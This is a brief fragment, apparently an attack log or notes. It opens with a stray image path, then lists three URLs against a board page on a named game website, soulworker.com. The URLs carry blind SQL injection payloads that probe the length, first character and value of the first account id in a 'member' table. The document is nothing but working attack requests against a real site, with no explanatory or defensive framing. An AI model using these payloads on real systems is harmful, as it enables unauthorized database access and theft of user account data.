 https://www.soulworker.com/home/Board/view.php?no=29%27%20and length((select id from (select id from member order by id limit 1) as vtable order by id desc limit 1))=6%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and substr((select id from (select id from member order by id limit 1) as vtable order by id desc limit 1), 1, 1)=char(0x48)%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and(select id from (select id from member order by id limit 1) as vtable order by id desc limit 1)="hacker"%23&page=1